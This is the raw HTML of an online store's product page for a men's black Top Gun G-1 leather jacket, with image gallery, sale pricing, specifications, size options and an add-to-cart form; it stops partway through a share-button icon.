                                            <a href="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-595x629.jpg" data-full_href="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600.jpg" title="s-l1600"><img loading="lazy" width="595" height="629" src="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-595x629.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="Top Gun Signature Series Black G-1 Leather Jacket For Men" title="s-l1600" data-caption="" data-src="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600.jpg" data-large_image="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600.jpg" data-large_image_width="1418" data-large_image_height="1500" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-595x629.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-450x476.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-284x300.jpg 284w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-768x812.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600.jpg 1418w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1.jpg" class="woocommerce-additional-image product-image" title="s-l1600 (1)"><img loading="lazy" width="595" height="530" src="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1-595x530.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="Top Gun Signature Series Black G-1 Leather Jacket For Men" title="s-l1600 (1)" data-caption="" data-src="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1.jpg" data-large_image="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1.jpg" data-large_image_width="1500" data-large_image_height="1335" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1-595x530.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1-450x401.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1-337x300.jpg 337w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1-768x684.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-1.jpg 1500w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="5545" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-5 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Men&#8217;s Top Gun G-1 Leather Jacket</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://forcesjackets.com/product/mens-top-gun-american-original-jacket/" rel="next" class="icon-next-prev next" title="Men&#039;s Top Gun American Original Jacket">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Men&#039;s Top Gun American Original Jacket" href="https://forcesjackets.com/product/mens-top-gun-american-original-jacket/">
                        <img loading="lazy" width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Black-American-Original-MA-1-Jacket-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Men&#039;s Top Gun American Original Black Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Black-American-Original-MA-1-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Black-American-Original-MA-1-Jacket-450x449.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Black-American-Original-MA-1-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Black-American-Original-MA-1-Jacket-595x594.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Black-American-Original-MA-1-Jacket-301x300.jpg 301w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Black-American-Original-MA-1-Jacket-768x766.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Black-American-Original-MA-1-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Black-American-Original-MA-1-Jacket.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Men's Top Gun American Original Jacket</p>
                            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>340.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;340.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>222.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;222.00.</span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://forcesjackets.com/product/mens-top-gun-flying-cadet-jacket/" rel="prev" class="icon-next-prev prev" title="Men&#039;s Top Gun Flying Cadet Jacket">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Men&#039;s Top Gun Flying Cadet Jacket" href="https://forcesjackets.com/product/mens-top-gun-flying-cadet-jacket/">
                        <img loading="lazy" width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Eagle-CW45-Black-Jacket-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Men&#039;s Top Gun Flying Cadet Black Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Eagle-CW45-Black-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Eagle-CW45-Black-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Eagle-CW45-Black-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Eagle-CW45-Black-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Eagle-CW45-Black-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Eagle-CW45-Black-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Eagle-CW45-Black-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2021/03/Mens-Top-Gun-Eagle-CW45-Black-Jacket.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Men's Top Gun Flying Cadet Jacket</p>
                            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>345.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;345.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>224.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;224.00.</span></span>
                        </div>
                    </a>
                            </div>
            </div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
						</div>

<p class="price nasa-single-product-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>355.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;355.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>245.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;245.00.</span></p>
<div class="nasa-last-sold nasa-crazy-inline"><svg class="last-sold-img" width="20" height="18" viewBox="-33 0 255 255" preserveAspectRatio="xMidYMid" fill="#000000"><g id="SVGRepo_iconCarrier"><defs><style>.cls-3{fill: url(#linear-gradient-1);}.cls-4{fill: #fc9502;}.cls-5 {fill: #fce202;}</style><linearGradient id="linear-gradient-1" gradientUnits="userSpaceOnUse" x1="94.141" y1="255" x2="94.141" y2="0.188"><stop offset="0" stop-color="#ff4c0d"/><stop offset="1" stop-color="#fc9502"/></linearGradient></defs><g id="fire"><path d="M187.899,164.809 C185.803,214.868 144.574,254.812 94.000,254.812 C42.085,254.812 -0.000,211.312 -0.000,160.812 C-0.000,154.062 -0.121,140.572 10.000,117.812 C16.057,104.191 19.856,95.634 22.000,87.812 C23.178,83.513 25.469,76.683 32.000,87.812 C35.851,94.374 36.000,103.812 36.000,103.812 C36.000,103.812 50.328,92.817 60.000,71.812 C74.179,41.019 62.866,22.612 59.000,9.812 C57.662,5.384 56.822,-2.574 66.000,0.812 C75.352,4.263 100.076,21.570 113.000,39.812 C131.445,65.847 138.000,90.812 138.000,90.812 C138.000,90.812 143.906,83.482 146.000,75.812 C148.365,67.151 148.400,58.573 155.999,67.813 C163.226,76.600 173.959,93.113 180.000,108.812 C190.969,137.321 187.899,164.809 187.899,164.809 Z" id="path-1" class="cls-3" fill-rule="evenodd"/><path d="M94.000,254.812 C58.101,254.812 29.000,225.711 29.000,189.812 C29.000,168.151 37.729,155.000 55.896,137.166 C67.528,125.747 78.415,111.722 83.042,102.172 C83.953,100.292 86.026,90.495 94.019,101.966 C98.212,107.982 104.785,118.681 109.000,127.812 C116.266,143.555 118.000,158.812 118.000,158.812 C118.000,158.812 125.121,154.616 130.000,143.812 C131.573,140.330 134.753,127.148 143.643,140.328 C150.166,150.000 159.127,167.390 159.000,189.812 C159.000,225.711 129.898,254.812 94.000,254.812 Z" id="path-2" class="cls-4" fill-rule="evenodd"/> <path d="M95.000,183.812 C104.250,183.812 104.250,200.941 116.000,223.812 C123.824,239.041 112.121,254.812 95.000,254.812 C77.879,254.812 69.000,240.933 69.000,223.812 C69.000,206.692 85.750,183.812 95.000,183.812 Z" id="path-3" class="cls-5" fill-rule="evenodd"/></g></g></svg>18 sold in last 8 hours</div><div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<ul>
<li>Material: Leather with Patches</li>
<li>inner: Polyester Lining</li>
<li>Collar: Brown Shearling Shirt Collar</li>
<li>Closure: Zipper closure</li>
<li>Sleeves: Full Length fitted Sleeves</li>
<li>Cuffs: Knit Cuffs &amp; Waistband</li>
<li>Pockets: Two Outside Pockets</li>
<li>Color: Black</li>
</ul>
</div>
<div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div>
<div class="nasa-color-small-square nasa-label-small-square-1 nasa-image-extends"></div>
</div>
<div class="countdown-label nasa-detail-product-deal-countdown-label nasa-crazy-inline hidden-tag"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.992 5.872c-6.479 0-11.729 5.251-11.729 11.729 0 2.939 1.084 5.625 2.872 7.683l-2.744 3.363 0.826 0.674 2.659-3.258c2.107 2.021 4.965 3.265 8.116 3.265 3.158 0 6.023-1.251 8.132-3.281l2.657 3.278 0.829-0.672-2.746-3.387c1.778-2.056 2.857-4.735 2.857-7.666 0-6.478-5.252-11.729-11.729-11.729zM15.992 28.262c-5.88 0-10.662-4.782-10.662-10.661 0-5.88 4.783-10.662 10.662-10.662s10.663 4.783 10.663 10.662c0 5.879-4.783 10.661-10.662 10.661z"/><path d="M11.171 2.672h-3.168c-2.945 0-5.331 2.387-5.331 5.331v3.208h1.516l6.983-7.022v-1.517zM10.104 3.75l-6.366 6.395v-2.142c0-2.351 1.913-4.265 4.265-4.265h2.101v0.011z"/><path d="M23.997 2.672h-3.17v1.517l6.984 7.022h1.517v-3.208c-0-2.945-2.388-5.331-5.331-5.331zM28.262 10.145h-0.007l-6.361-6.395v-0.011h2.103c2.352 0 4.265 1.914 4.265 4.265v2.142z"/><path d="M15.467 17.599h-5.878v1.066h6.944v-9.596h-1.066z"/></svg>&nbsp;&nbsp;Hurry up! Sale end in:</div><div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div>
<form class="variations_form cart" action="https://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/" method="post" enctype='multipart/form-data' data-product_id="5545" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:245,&quot;display_regular_price&quot;:355,&quot;image&quot;:{&quot;title&quot;:&quot;s-l1600&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600.jpg&quot;,&quot;alt&quot;:&quot;Top Gun Signature Series Black G-1 Leather Jacket For Men&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600-595x629.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600-595x629.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600-450x476.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600-284x300.jpg 284w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600-768x812.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600.jpg 1418w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600.jpg&quot;,&quot;full_src_w&quot;:1418,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600-450x476.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:476,&quot;src_w&quot;:595,&quot;src_h&quot;:629},&quot;image_id&quot;:16461,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2772&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:5546,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600-450x476.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600.jpg&quot;}]">
	<div class="nasa-color-small-square nasa-label-small-square-1 nasa-image-extends">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<div class="variation-selector variation-select-nasa_label hidden-tag nasa-not-in-sticky"><select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="xxs" >XXS</option><option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" >XL</option><option value="xxl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option></select></div><div class="nasa-attr-ux_wrap type-nasa_label" data-attribute_name="attribute_pa_size"><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xxs" data-value="xxs" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">XXS</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xs" data-value="xs" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">XS</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-s" data-value="s" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">S</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-m" data-value="m" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">M</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-l" data-value="l" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">L</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xl" data-value="xl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">XL</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xxl" data-value="xxl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">2XL</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-3xl" data-value="3xl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">3XL</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-4xl" data-value="4xl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">4XL</span></a></div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class='wsppc_div_block woocommerce_single_variation '><div><button class="btn size-chart-btn open-popup">Size Chart</button></div>
</div><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
    <div class="nasa-variation-bulk-dsct nasa-not-in-sticky hidden-tag"></div>
<div class="quantity">
    
    <label class="screen-reader-text hidden-tag" for="quantity_6972a7dcd7fc7">
        Men's Top Gun G-1 Leather Jacket quantity    </label>

            <a href="javascript:void(0);" class="plus" rel="nofollow">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
            <input 
            type="number" 
             
            id="quantity_6972a7dcd7fc7" 
            class="input-text qty text" 
            name="quantity" 
            aria-label="Product quantity" 
            value="1" 
            data-old="1" 
                        min="1" 
            max="" 
                            step="1" 
                placeholder="" 
                inputmode="numeric" 
                autocomplete="off" 
                    />
        
        
            <a href="javascript:void(0);" class="minus" rel="nofollow">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
    </div>
        <button type="submit" class="ns-single-add-btn single_add_to_cart_button button alt">
            Add to cart        </button>
        
        <input type="hidden" name="add-to-cart" value="5545" />
        <input type="hidden" name="product_id" value="5545" />
        <input type="hidden" name="variation_id" class="variation_id" value="0" />
        <input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Buy Now</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="5545" /><input type="hidden" name="data-type" value="variable" /></div></div>
		</div>
	
	</div></form>

<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="nasa-est-delivery nasa-promote-sales nasa-crazy-inline"><svg class="nasa-flip-vertical" fill="currentColor" height="22" width="22" viewBox="0 0 512 512"><path d="M508 202c0 19 3 43 0 59-3 24-23 45-36 63-14 19-26 42-46 50-28 14-78 0-112 4-2 27 7 63-17 71-7 4-23 3-34 3-87 0-178 0-259 0-2 0-2-3-2-3 0-3 0-7 0-11 84 0 172 0 255 0 12 0 28 3 35-1 15-5 9-49 9-69 0-77 1-158-2-230-35-2-74-2-109 0-6 27-23 49-51 52-34 3-59-22-65-52-20 2-50-6-58 8-3 30 2 68-3 97-2 0-6 0-9 0-2-16-2-33-2-51 0-17-2-36 3-50 8-24 41-15 69-18 6-39 50-65 87-44 15 8 25 25 30 44 51 2 108 2 159 0 7-27 28-50 57-52 31-1 55 23 62 52 20 0 35 5 38 21 5 14 1 39 1 57z m-372-117c-58-4-65 83-10 91 21 3 39-9 45-19 21-34-7-70-35-72z m252 278c3 3 20 4 29 2 19-5 33-33 45-49 15-20 32-38 33-62-22-3-49-2-76-2-13 0-28-2-31 9-6 11-3 31-3 51 0 19 0 43 3 51z m25-278c-27-2-47 21-48 45 0 26 17 43 37 46 30 5 53-18 53-46 0-24-19-43-42-45z m56 53c-7 25-23 48-51 52-24 2-48-11-59-33-4-6-4-12-8-19-10 0-26-2-36 0-1 71 0 145-1 216 5 18 39 9 58 11 8-39-15-114 20-125 15-5 35-1 54-1 16 0 35 3 50-1 2-12 0-29 0-46 0-30 6-60-27-54z m-288 273c-59 0-118 0-176 0-1 0-1-3-1-3 0-3 0-7 0-11 59 0 118 0 177 0 0 5 0 10 0 14z m-177-56c48 0 97 0 146 0 0 5 0 8 0 13-49 0-97 0-145 0-3-2-1-8-1-13z m0-42c38 0 76 0 114 0 0 5 0 8 0 13-37 0-76 0-113 0-3-2-1-8-1-13z m0-41c27 0 56 0 84 0 0 5 0 8 0 13-28 0-55 0-83 0-3-2-1-10-1-13z"/></svg>&nbsp;&nbsp;<strong>Estimated Delivery:</strong>&nbsp;<span class="ns-est-txt">Fri, Feb 06 &ndash; Tue, Feb 10</span></div><div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="10" data-max="50" data-delay="15000" data-change="5" data-id="5545"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;<strong>people</strong>&nbsp;are viewing this right now</div><hr class="nasa-single-hr" /><div class="nasa-single-share"><div class="nasa-share-label"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor">
<path d="M26.129 2.139c-2.355 0-4.265 1.91-4.265 4.265 0 0.409 0.061 0.803 0.168 1.178l-12.469 5.226c-0.737-1.277-2.114-2.139-3.693-2.139-2.355 0-4.265 1.91-4.265 4.265s1.91 4.265 4.265 4.265c1.234 0 2.343-0.527 3.122-1.366l8.034 5.774c-0.314 0.594-0.494 1.27-0.494 1.988 0 2.356 1.91 4.266 4.265 4.266s4.265-1.91 4.265-4.266c0-2.355-1.91-4.264-4.265-4.264-1.253 0-2.376 0.544-3.157 1.404l-8.023-5.765c0.33-0.605 0.518-1.299 0.518-2.037 0-0.396-0.058-0.778-0.159-1.143l12.478-5.23c0.741 1.26 2.107 2.108 3.675 2.108 2.355 0 4.265-1.91 4.265-4.266 0-2.355-1.91-4.265-4.265-4.265zM20.798 22.398c1.764 0 3.199 1.435 3.199 3.198s-1.435 3.199-3.199 3.199c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.198 3.199-3.198zM5.871 18.133c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199 3.199 1.435 3.199 3.199c0 1.764-1.435 3.199-3.199 3.199zM26.129 9.603c-1.764 0-3.199-1.435-3.199-3.199s1.435-3.199 3.199-3.199c1.764 0 3.199 1.435 3.199 3.199s-1.435 3.199-3.199 3.199z"/>
</svg>&nbsp;&nbsp;Share</div><div class="ns-social social-icons nasa-share nasa-flex"><a href="https://www.facebook.com/sharer.php?u=https://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/" target="_blank" class="icon nasa-tip" title="Share on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="15" height="15" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://pinterest.com/pin/create/button/?url=https://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/&amp;media=https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600-595x629.jpg&amp;description=Men%26%238217%3Bs%20Top%20Gun%20G-1%20Leather%20Jacket" target="_blank" class="icon nasa-tip" title="Pin on Pinterest" rel="nofollow"><svg viewBox="0 0 16 16" width="16" height="16" fill="currentColor"><path d="M 7.5 1 C 3.910156 1 1 3.910156 1 7.5 C 1 10.253906 2.714844 12.605469 5.132813 13.554688 C 5.074219 13.039063 5.023438 12.25 5.152344 11.6875 C 5.273438 11.183594 5.914063 8.457031 5.914063 8.457031 C 5.914063 8.457031 5.722656 8.066406 5.722656 7.492188 C 5.722656 6.589844 6.246094 5.914063 6.898438 5.914063 C 7.453125 5.914063 7.71875 6.332031 7.71875 6.828125 C 7.71875 7.386719 7.363281 8.222656 7.183594 8.992188 C 7.027344 9.640625 7.507813 10.167969 8.144531 10.167969 C 9.300781 10.167969 10.1875 8.949219 10.1875 7.191406 C 10.1875 5.636719 9.070313 4.546875 7.472656 4.546875 C 5.625 4.546875 4.539063 5.933594 4.539063 7.367188 C 4.539063 7.925781 4.753906 8.527344 5.023438 8.851563 C 5.074219 8.917969 5.082031 8.972656 5.066406 